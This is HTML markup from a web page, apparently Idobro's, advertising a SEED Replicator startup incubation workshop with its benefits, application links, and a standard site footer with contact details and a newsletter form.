				<div class="elementor-widget-container">
									Apply now and come up with a successful and impactful business model! Using
innovative tools, you can build or advance already existing ideas.								</div>
				</div>
				<div class="elementor-element elementor-element-d9127d8 elementor-widget elementor-widget-text-editor" data-id="d9127d8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>Benefits of Participating:</strong>								</div>
				</div>
				<div class="elementor-element elementor-element-f602e71 elementor-widget elementor-widget-text-editor" data-id="f602e71" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>2 days of interactive incubation workshops</li><li>business tools such as the Lean Enterprise Blue Print &amp; Go-to-Market pitch</li><li>Sector specific carry-home workbooks</li><li>Opportunity to win an enterprise grant (of up to 1000€)</li><li>Peer Learning</li><li>Networking with like minded organisations and people</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-56223b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56223b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c20248d" data-id="c20248d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26d7ddc elementor-align-justify elementor-widget elementor-widget-button" data-id="26d7ddc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://app.seed.uno/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">APPLY NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e4c17f5" data-id="e4c17f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6a4880 elementor-widget elementor-widget-image" data-id="f6a4880" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="74" height="69" src="https://www.idobro.com/wp-content/uploads/2022/11/image.png" class="attachment-large size-large wp-image-13363" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ae34ab7" data-id="ae34ab7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf5a29b elementor-widget elementor-widget-text-editor" data-id="bf5a29b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									If you have questions, feel free to
contact us at replicator@seed.uno!								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c63708a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c63708a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d10f9d" data-id="7d10f9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5072e4 elementor-widget elementor-widget-text-editor" data-id="f5072e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>Additional Benefits&#8230;</strong>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e15d6c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e15d6c0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b8292a" data-id="7b8292a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec79296 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="ec79296" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-handshake"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Receive expert guidance and tailored support to build your enterprise						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a599c0a elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="a599c0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-briefcase-medical"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Learn about the tools used by real-world eco-inclusive enterprises						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ba6efda" data-id="ba6efda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba7a76c elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="ba7a76c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-lightbulb"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Be inspired by a variety of successful case studies						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-349a526 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="349a526" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fab fa-rocketchat"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Opportunity to get in touch &amp; collaborate with Originators of successful business models						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a77551 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a77551" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d3583a" data-id="6d3583a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701a04c elementor-align-center elementor-widget elementor-widget-button" data-id="701a04c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.linkedin.com/feed/update/urn:li:activity:6962657503234949121/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HOW TO APPLY</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb2185a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb2185a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86b4b84" data-id="86b4b84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b666ca elementor-align-center elementor-widget elementor-widget-button" data-id="2b666ca" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.seed.uno/programmes/enterprise-support/replicator">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">To learn more about SEED programs </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    <!--end content-->
                </div>
                <!--post-->

            </div>
            <!--END all content-->

            

</div>
<!--end container-->     



<!--START footer-->
<div id="nd_options_footer_6" class="nd_options_section">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix">

        <style id="elementor-post-454">.elementor-454 .elementor-element.elementor-element-10757d72:not(.elementor-motion-effects-element-type-background), .elementor-454 .elementor-element.elementor-element-10757d72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-454 .elementor-element.elementor-element-10757d72 > .elementor-background-overlay{background-color:#000000;background-image:url("https://www.idobro.com/wp-content/uploads/2021/09/Footer.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0;mix-blend-mode:darken;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-454 .elementor-element.elementor-element-10757d72 .elementor-background-overlay{filter:brightness( 21% ) contrast( 76% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-454 .elementor-element.elementor-element-10757d72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 101px 0px;}.elementor-454 .elementor-element.elementor-element-519ea6df > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-454 .elementor-element.elementor-element-30848707 .elementor-heading-title{font-weight:bold;letter-spacing:1px;color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-7b1b9e6b .elementor-heading-title{line-height:2em;color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-30545dd1{--spacer-size:1px;}.elementor-454 .elementor-element.elementor-element-31c34b80 .elementor-repeater-item-f6fa047.elementor-social-icon{background-color:#F49112;}.elementor-454 .elementor-element.elementor-element-31c34b80{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-454 .elementor-element.elementor-element-31c34b80 .elementor-widget-container{text-align:left;}.elementor-454 .elementor-element.elementor-element-7f865765 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-454 .elementor-element.elementor-element-55ccae1d .elementor-heading-title{font-weight:bold;letter-spacing:1px;color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-4b9529d > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-454 .elementor-element.elementor-element-4b9529d{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-icon{padding-inline-end:18px;}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-item > a{line-height:1.5em;}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-454 .elementor-element.elementor-element-423be765 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-454 .elementor-element.elementor-element-53794d58 .elementor-heading-title{font-weight:bold;letter-spacing:1px;color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="text"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="email"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="url"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="tel"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="number"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="date"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="file"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="password"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component select{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component textarea{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="text"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="email"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="url"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="tel"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="number"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="date"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="file"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="password"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component select:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component textarea:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="submit"]{padding:10px 20px 10px 20px;width:150px;color:#FFFFFF;background-color:#22B6AF;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="submit"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-4e9f8d7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-41px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-454 .elementor-element.elementor-element-4e9f8d7c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-454 .elementor-element.elementor-element-67413bf8 > .elementor-element-populated{padding:0px 0px 0px 040px;}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-454 .elementor-element.elementor-element-7787111{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-icon{padding-inline-end:18px;}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-item > a{line-height:1em;}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-454 .elementor-element.elementor-element-5afabee7 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-454 .elementor-element.elementor-element-1298ee99{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-icon{padding-inline-end:18px;}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-item > a{line-height:1em;}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(max-width:1024px) and (min-width:768px){.elementor-454 .elementor-element.elementor-element-519ea6df{width:50%;}.elementor-454 .elementor-element.elementor-element-7f865765{width:50%;}.elementor-454 .elementor-element.elementor-element-423be765{width:50%;}.elementor-454 .elementor-element.elementor-element-67413bf8{width:100%;}.elementor-454 .elementor-element.elementor-element-5afabee7{width:100%;}}@media(max-width:1024px){.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="text"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="email"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="url"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="tel"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="number"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="date"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="file"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="password"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component select{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component textarea{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="submit"]{width:100%;}}@media(max-width:767px){.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="text"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="email"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="url"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="tel"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="number"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="date"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="file"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="password"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component select{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component textarea{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="submit"]{width:100%;}}</style>		<div data-elementor-type="wp-page" data-elementor-id="454" class="elementor elementor-454">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-10757d72 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="10757d72" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-519ea6df" data-id="519ea6df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30848707 elementor-widget elementor-widget-heading" data-id="30848707" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ABOUT US</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7b1b9e6b elementor-widget elementor-widget-heading" data-id="7b1b9e6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Idobro’s end-to-end approach seeks to overcome systemic barriers, provide market-based solutions and forge alliances driven by shared values.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-30545dd1 elementor-widget elementor-widget-spacer" data-id="30545dd1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-31c34b80 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="31c34b80" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b0abc08" href="https://www.facebook.com/idobrocircle" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-7f35262" href="https://twitter.com/idobroimpact" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f6fa047" href="https://www.instagram.com/idobroimpact" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-1880579" href="https://www.linkedin.com/company/idobro/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f865765" data-id="7f865765" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ccae1d elementor-widget elementor-widget-heading" data-id="55ccae1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET IN TOUCH</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4b9529d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b9529d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:%20info@idobro.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Partnerships: -	info@idobro.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:hema.ganachari@idobro.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Entrepreneurship: hema.ganachari@idobro.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@idobro.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Media: info@idobro.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://022-28513880">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Office : 022-28513880</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-423be765" data-id="423be765" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53794d58 elementor-widget elementor-widget-heading" data-id="53794d58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SUBSCRIBE</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-19a9be0 elementor-widget elementor-widget-cf7" data-id="19a9be0" data-element_type="widget" data-widget_type="cf7.default">
				<div class="elementor-widget-container">
					
		<div class="nd_elements_cf7_component">
			
<div class="wpcf7 no-js" id="wpcf7-f77-o1" lang="en-US" dir="ltr" data-wpcf7-id="77">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/startup-incubation-workshop/#wpcf7-f77-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="77" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f77-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="email-6"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Insert Your Email" value="" type="email" name="email-6" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SEND" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e9f8d7c elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4e9f8d7c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-67413bf8" data-id="67413bf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
